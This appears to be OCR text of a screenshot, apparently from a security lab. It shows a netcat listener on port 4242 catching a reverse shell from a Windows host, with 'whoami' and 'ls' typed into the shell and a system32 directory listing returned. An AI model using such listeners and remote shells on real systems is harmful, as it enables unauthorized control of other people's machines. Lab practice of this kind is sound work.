 C:\Users\20174\Downloads\netcat-1.11>nc64.exe -lvp 4242
listening on [any] 4242 ...
connect to [192.168.239.1] from DESKTOP-AK3GH5F [192.168.239.129] 51824
ls
whoami
??: C:\Windows\system32
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2015/7/10 23:48 0409
d----- 2024/6/29 0:34 AdvancedInstallers
d----- 2015/7/10 19:04 AppLocker
d----- 2024/6/29 0:34 appraiser
d----- 2015/7/10 19:04 ar-SA
d----- 2015/7/10 19:04 bg-BG
d----- 2024/6/29 0:34 Boot
d----- 2015/7/10 19:04 Bthprops
d----- 2015/7/10 20:21 CatRoot
d----- 2024/8/18 19:48 catroot2
d----- 2024/6/29 0:34 CodeIntegrity
d----- 2015/7/10 23:48 Com
d----- 2025/3/2 23:17 config
d---s- 2015/7/10 19:04 Configuration
d----- 2015/7/10 19:04 cs-CZ